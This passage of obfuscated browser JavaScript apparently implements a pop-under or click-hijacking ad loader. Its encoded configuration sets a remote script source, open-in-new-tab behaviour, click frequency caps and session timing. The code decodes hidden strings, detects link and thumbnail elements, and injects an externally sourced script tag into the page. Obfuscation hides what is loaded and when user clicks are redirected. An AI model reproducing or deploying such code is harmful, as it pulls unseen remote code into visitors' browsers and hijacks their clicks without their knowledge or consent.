_0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return _0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})